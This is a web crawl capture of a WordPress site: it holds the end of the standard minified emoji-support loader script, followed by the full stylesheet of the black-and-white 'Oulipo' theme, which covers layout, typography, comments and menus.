const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firstlightmachine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://firstlightmachine.com/wp-content/themes/oulipo/style.css
body_size: 3997
content:
/* 
Theme Name: Oulipo
Theme URI: http://andreamignolo.com/oulipo
Description: A grid-based, black and white WordPress theme
Version: 1.0.9.2
Author: A. Mignolo 
Author URI: http://andreamignolo.com
Tags: white, three-columns, fixed-width, threaded-comments, sticky-post

License: GNU General Public License (GPL) version 3
License URI: http://www.gnu.org/licenses/gpl.html

*/


/* =Global
------------------------------------------------------------------*/

html, body, form, fieldset, h1, h2, h3, h4, h5, h6, pre, blockquote, ul, ol, dl, address, .more-link  {
	margin:0;
	padding:0;
	}

a, a:link, a:visited {
	outline: none;
	text-decoration: none;
	}

h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
}

blockquote:before, blockquote:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

input::-moz-focus-inner /*Remove button padding in FF*/
{ 
    border: 0;
    padding: 0;
}


/* =Layout
------------------------------------------------------------------*/

#wrapper {
	width: 60em;
	margin: 0 auto;
}

#header {
  display: block;
}

#main_nav {
	width: 10em;
	margin: 2.1em 0 0 0;
	float: left;
	display: inline;
	position: fixed;
}

#content {
	width: 50em;
	margin: 1.7em 0 0 0;
	float: right;
	display: inline;
	min-height: 30em;
}

#entry_content {
	width: 30em;
	margin: 0 2.5em 0 4.5em;
	float: left;
	display: inline;
}

.post {
  margin-bottom: 1.5em;
  clear: both;
}

#supplementary {
	width: 11em;
	margin: 0 0 0 0;
	float: right;
	display: inline;
}

#footer_contact {
	width: 15.7em;
	float: right;
	display: inline;
}

#footer_info {
	margin: 0 0 0 20em;
    width: 45em;
	float: left;
	display: inline;
}

#main_nav ul {
	margin: 2.5em 0 0 0;
}

.meta ul {
	margin: 1em 0 0 0;
}

.meta li {
	margin: .3em 0 0 0;
	line-height: 1.5em;
	padding: 0 0 .2em 0;
}

ul#categories li, ul#archives li {
	border-bottom: 0;
}

#footer {
	clear: both;
	border-top: 1px dotted #999;
}

#content .date, .description {
	margin: .1em 0 1.5em 0;
	padding: 0;
}

.description {
  margin-top: -.2em;
}

.header {
	margin: 0 0 1.5em 0;
}

.entry {
	margin: 0 0 40px 0;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.entry img.alignright {
	margin: 0 0 1.5em 1em;
}

.entry img.alignleft {
	margin: 0 1em 1.5em 0;
}

.offsite img {
	margin-top: 1em;
	border: 0;
}

#main_nav h1.masthead a {
	line-height: 1em;
}

dd.gallery-caption {
	font-size: 11px;
	color: #999;
	line-height: 12px;
	margin-top: 0;
}

.entry dt.gallery-icon img {
  margin-bottom: .3em;
  margin-top: .7em;
  border: 0 !important;
}

.entry .gallery {
	margin-top: 0;
	padding-top: 0;
}

/* =Sticky
------------------------------------------------------------------*/

#entry_content .sticky {
  padding: 15px 15px 0 15px;
  background: #EEE;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  margin-bottom: 30px;
}

#entry_content .sticky .entry {
  padding-bottom: 10px;
}

#entry_content .sticky h2 {
  border-bottom: 1px dotted #CCC;
}

#entry_content p:last-child {
  margin-bottom: 0;
}





/* =Typography
------------------------------------------------------------------*/

body, .delicious-desc, #commentform textarea, .archive #content, #footer {
font-family: "Lucida Grande", "Lucida Sans Unicode", verdana, sans-serif;	
background: #FFF;
}

h1, h2, h3, h4, h5, h6, #main_nav ul, .date, .description, .ctitle, .fin,
 	.entry > p:first-child:first-line, .error, .more-link, .comment-author, .comment-meta,
 	.pagination p span, #entry_content p.tags span {
	font-family: "Hoefler Text", "Cambria", Georgia, "Times New Roman", Times, serif;
}

h1 {
  font-variant: small-caps;
}

.description, #content .date {
  font-style: italic;
}

h1 {
  font-size: 1.5em;
}

h2.title {
  font-size: 1.7em;
  margin-bottom: 1em;
  padding-bottom: .13em;
  border-bottom: 1px solid #EEE;
}

.entry h1, .entry h2, .entry h3,
.entry h4, .entry h5, .entry h6 {
  margin-top: 10px;
}

.entry h1 {
  font-size: 24px;
  font-weight: bold;
  font-variant: normal;
}

.entry h2 {
  font-size: 24px;
}

.entry h3 {
  font-size: 20px;
}

.entry h4 {
  font-size: 16px;
  font-variant: normal;
}

.entry h5 {
  font-size: 14px;
}

.entry h6 {
  font-size: 13px;
}

#supplementary h3, h2.widgettitle {
  margin: 2em 0 -10px 0;
  font-size: 14px;
  font-variant: small-caps;
  border-bottom: none;
}

.widget li {
  border-bottom: 0;
}


#main_nav ul {
  text-transform: uppercase;
  font-size: .75em;
  list-style-type: none;
}

.entry {
  font-size: .75em;
  line-height: 1.9em;
}

#entry_content p {
  margin: 10px 0 10px 0;
}

#entry_content p.tags {
  margin: .3em 0 0 0;
}

h3#comments {
  margin-top: 1em;
  padding-top: 1em;
  border-top: 1px solid #EEE;
}

#commentform p {
  margin: .7em 0;
}

#commentform textarea {
  background: #EEE;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border: 0;
  padding: 4px;
  width: 43.5em;
  font-size: .9em;
  color: #333;
  overflow: auto;
}

 .description, #content .date  {
  font-size: .8em;
  color: #666;
}

.commentcount {
  color: #666;
}


#entry_content .date {
  margin: -1.8em 0 1.3em 0;
}

.entry > p:first-child:first-letter {
  font-size: 1.5em;
}

.entry > p:first-child:first-line {
  font-variant: small-caps;
  font-size: 1.3em;
}

#search {
  margin-top: 1.5em;
	border-bottom: 1px dotted #999;
}

#wrapper .search {
	text-transform: uppercase;
	font-size: .7em;
	padding-right: .5em;
}

#searchform {
	margin-top: -1em;
	text-align: right;
	padding: 0 0 .6em 0;
	}
	
#searchform input.search {
  width: 12.4em;
  text-transform: none;
}

#searchform input#searchsubmit {
  padding: 2px;
  background: url(images/search.png) no-repeat center #EEE;
  text-indent: -9999px;
  line-height: 0;
  width: 25px;
  height: 20px;
}

.search-no-results .entry img {
  margin: 0;
}

.entry.search-results {
  margin-bottom: 3em;
}

input {
	background: #EEE;
	border: 0;
	padding: 3px;
	border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  color: #666;
	}
	
input#submit {
  padding: 3px 5px;
  color: #FFF;
}

input#submit:hover {
  cursor: pointer;
}
	
blockquote {
	width: 90%;
	margin: 2em auto;
	padding: 0 0 0 1em;
	border-left: 2px solid #000;
	font-style: italic;
}

.entry img {
	margin: 1.5em auto;
	display: block;
	border: 0;
	max-width: 470px;
}

.entry .wp-caption img {
  margin-bottom: 0;
}

.entry img.wp-smiley {
	display: inline;
	border: 0;
	padding: 0;
	margin: 0;
}

#entry_content .caption {
	margin: -2.4em 2em 1.5em 0;
	font-size: .85em;
	color: #666;
	text-align: center;
}

#entry_content .caption a, ol.footnotes a {
	font-size: 1.0em;
}

#entry_content h3 a {
	font-weight: normal;
	font-variant: small-caps;
	color: #000;
	font-size: .75em;
}

#supplementary ul {
	list-style-type: none;
}

#supplementary ul ul ul {
  margin-left: 10px;
}

#supplementary .meta ul.children {
  margin-top: 0;
}

#supplementary .meta ul li ul {
  margin-top: 10px;
}

#supplementary p {
	line-height: 1.5em;
}

.meta {
	margin: 0;
	font-size: .7em;
	line-height: 1.9em;
}

.footnotes {
	margin: 3em 0 0 0;
	padding-left: 2.2em;
	border-top: 1px dotted #999;
	font-size: .85em;
	line-height: 1.2em;
}

li.footnote {
	margin-top: .5em;
}

.wp-tag-cloud {
	padding-left: 0;
}

.highlight {
	color: #ff9900;
}

.error {
	font-size: 5em;
	text-align: center;
}

#footer {
	font-size: .7em;
	line-height: 1.7em;
}

#footer p {
	margin: 0;
	padding: 0;
}

#footer_contact {
	padding: 1em 0 1em 1em;
}

#footer_info {
	height: 3.2em;
	padding: 1em 1.9em 1em 1em;
	border-right: 1px dotted #999;
}

#entry_content .fin {
	text-align: center;
	font-size: 1.3em;
	margin: 3em 0 4em 0;
}

.more-link .bracket {
	line-height: 5em;
	font-size: 1.5em;
}

.post_nav {
	width: 15.5em;
}

code {
	font-size: 1.2em;
}

.navigation {
	font-size: .7em;
}

.spacer {
	height: 2em;
	background: url(./images/spacer.png) top center no-repeat;
	padding-right: 1em;
}

#entry_content .pagination p {
  margin: 0 0 15px 0;
}

#entry_content .pagination p span,
#entry_content p.tags span {
  color: #666;
  font-style: italic;
  font-size: 1.1em;
}

#entry_content p.tags span {
  padding-right: 3px;
}

#entry_content .pagination a {
  font-weight: normal;
  background: #EEE;
  padding: 2px 3px;
  margin: 0 1px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

.entry table {
  width: 100%;
}

.entry table tr th {
  text-align: left;
  background: #EEE;
  padding-left: 5px;
}

.entry table tr td {
  padding-left: 5px;
  border-bottom: 1px solid #EEE;
}

.entry pre {
  padding: 10px;
  background: #EEE;
  font-size: 12px;
}

.entry ul, .entry ol {
  margin-top: 10px;
}

.entry ul ul, .entry ol ol{
  padding-left: 20px;
}


/* =Link Styles
------------------------------------------------------------------*/

input#submit {
  cursor: pointer;
}

input#searchsubmit {
  background: url(images/search.png) no-repeat center;
}

input#searchsubmit:hover {
  background: url(images/search.png) no-repeat center #3399FF !important;
  cursor: pointer;
}

.navigation a:hover, input#submit {
  background: #3399FF;
  color: #FFF !important;
}

a {
	color: #666;
}

a:hover, a:hover span {
  color: #3399FF !important;
}

.entry sup a,
#main_nav .current_page_item a,
#main_nav .current_page_ancestor a
{
  color: #3399FF !important;
}

#main_nav h1.masthead a {
	color: #000;
}

#main_nav h1.masthead a:hover {
	border-right: none;
}

h2 a, #main_nav a {
	color: #000;
}

img a, img a:hover {
	text-decoration: none;
}

.entry a, .navigation a {
	font-weight: bold;
	color: #000;
}

.navigation a {
  background: #EEE;
  color: #666;
  font-weight: normal;
  padding: 3px 5px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
}

.entry sup {
	font-size: 11px;
	color: #aaa;
}

.entry sup a {
	border: 0;
	margin: 0;
	font-weight: normal;
	font-size: 10px;
}

#supplementary .post_nav ul.about_nav li a, #supplementary .post_nav ul.single_post_meta a, #supplementary ul.contact_key li a {
	color: #888888;
	border-bottom: 0;
}

#supplementary ul.single_post_meta a {
  display: inline;
}

#main_nav li {
	border-bottom: 1px solid #EEE;
}

#main_nav a {
	display: block;
	width: 100%;
	line-height: 1.6em;	
	padding-top: .3em;
}

#main_nav a:hover, .current_page_item, .current {
	width: 100%;
	border-right: 3px solid #EEE;
}

#supplementary a {
	color: #888;
}

#supplementary .offsite a, .offsite a img {
	border: 0;
}

.entry h3 a {
	color: #333;
	text-decoration: none;
	border: 0;
}

.entry h3 a:hover {
  text-decoration: none;
}

.entry a.more-link {
	color: #666;
	font-style: italic;
	font-size: 14px;
	border: 0;
	text-align: center;
	display: block;
	margin: 0 auto 0 auto;
	text-transform: none;
	font-weight: normal;
	clear: both;
	
}


/* =Plug-in Styles
------------------------------------------------------------------*/

ul.delicious {
	list-style-type: none;
}

ul.delicious li {
	margin: 1em 0;
	line-height: 1.5em;
	padding-bottom: .8em;
}

.twitter {
	margin: 0 0 4em 0;
	font-size: .7em;
	color: #999;
}

.smartarchives {
	margin: 2em 0 3em 0;
	font-size: .8em;
}

.smartarchives ul {
	margin: 0 0 1.5em 0;
	list-style-type: none;
}
	
.smartarchives h2 {
	margin: 0 0 0 0;
}

.smartarchives h2 a {
	text-decoration: none;
	color: #000;
	border: 0;
}

.smartarchives h2 a:hover {
	text-decoration: none;
	border: 0;
}

.monthly {
	clear: both;
	padding-top: 3em;
}

ul.archive_block {
	padding-left: 0;
	width: 100%;
	overflow: hidden;
	padding-bottom: 2em;
}

#content .archive_block li {
	float: left;
	display: inline;
	padding: 5px 7px;
	background: #000;
	color: #FFF;
	font-size: 11px;
	margin-left: .2em;
	margin-bottom: .2em;
}

#content .archive_block li.empty {
	font-size: 11px;
	color: #333;
}

#content .smartarchives .archive_block li a {
	color: #CCC;
	border-bottom: 0;
	font-weight: normal;
	font-size: 11px;
	border-bottom: 1px dotted #336699;
	
}

.contactform {
	margin: 2em 0;
}

.contactform label {
	font-weight: bold;
}

.contactleft {
	margin: 1em 0 0 0;
}

#contactsubmit {
	margin: 1em 0 0 0;
}

/* =Threaded Styles
------------------------------------------------------------------*/

ul.commentlist cite {
	font-style: normal;
	font-size: 1.1em;
}

ul.commentlist span.says {
	display: none;
}

ul.commentlist .comment-author, ul.commentlist .comment-meta {
	font-style: italic;
	color: #333;
}

.comment-author a, .comment-meta a {
  color: #aaa;
  font-weight: normal;
  font-size: 1.1em;
}

ul.commentlist .comment-meta {
	margin-top: -.5em;
}

.entry ul.commentlist .comment.bypostauthor .vcard img {
	border: 1px solid #3399FF;
}

.commentlist ul.children {
	list-style-type: none;
	overflow: hidden;
	margin-top: 1.5em;
}

h3#comments {
	margin-bottom: .7em;
	clear: both;
}

ul.commentlist .navigation {
	border: 0;
}

ul.commentlist .comment .comment-author.vcard img{
	border: 1px solid #CCC;
	padding: 2px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkig-border-radius: 2px;
}

.page p.nocomments {
  display: none;
}

/* =Comment Styles
------------------------------------------------------------------*/
ul.commentlist,
ul.commentmeta {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
ul.commentmeta {
	margin-top: 2em;
}
img.avatar {
	margin: .3em 1em 0 0;
	float: left;
	display: inline;
}
.commenttext {
	margin-left: 4.4em;
	border-bottom: 1px dotted #000;
	padding-bottom: 1.5em;
}
#comments,
#respond {
	margin: 3em 0 0 0;
	border: 0;
	clear: both;
}
.moderation {
	margin-left: 4.4em;
}
.ctitle {
	font-variant: small-caps;
}
li.comment {
	margin: 1.5em 0;
}
#entry-content .comment-body p {
	margin-bottom: 1em;
}
div.reply {
	margin: -8px 0 34px;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
#respond p {
	margin: 0;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#respond .required {
	color: #ff4b33;
	font-weight: bold;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
	padding: 4px;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 11px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size: 11px;
	width: auto;
}

.commentlist .comment-body p {
  margin: .7em 0 !important;
}

.commentlist #respond {
 margin-top: -2em;
}

.commentlist #respond h3 {
  margin-bottom: 0;
  margin-top: 0;
}

#respond {
  padding-top: 1em;
  border-top: 1px solid #EEE;
}


/* =Better image scaling in IE
------------------------------------------------------------------*/

img { -ms-interpolation-mode:bicubic; }


/* =Required 
------------------------------------------------------------------*/

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

#entry_content .entry p.wp-caption-text {
	color: #999;
	text-align: center;
	font-size: 11px;
	margin-top: 0;
}



/* =Widget
------------------------------------------------------------------*/
.textwidget {
	margin-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dotted #CCC;
}

.entry img.attachment-post-thumbnail {
  border: 0;
  float: left;
  margin: 7px 10px 0 0;
  padding: 0;
}

/* =Main Menu
------------------------------------------------------------------*/

#main_nav ul.menu li {
  position: relative;
}

#main_nav ul.menu li:hover ul.sub-menu,
#main_nav ul.menu li:hover ul.children {
  display: block;
}

#main_nav ul.sub-menu, #main_nav ul.children {
  margin-top: 0;
  position: absolute;
  top: -1px;
  left: 160px;
  width: 165px;
  font-size: .9em;
  display: none;
}

#main_nav ul.sub-menu li, #main_nav ul.children li {
  width: 100%;
  padding: .5em .3em .1em .5em;
  border-bottom: 1px solid #FFF;
  background: #EEE;
}

#main_nav ul.sub-menu li a, #main_nav ul.children li a {
  padding: 0;
  line-height: 1.55em
}

#main_nav ul.sub-menu a:hover, ul.sub-menu .current_page_item, ul.sub-menu .current {
  border-right: 0;
}
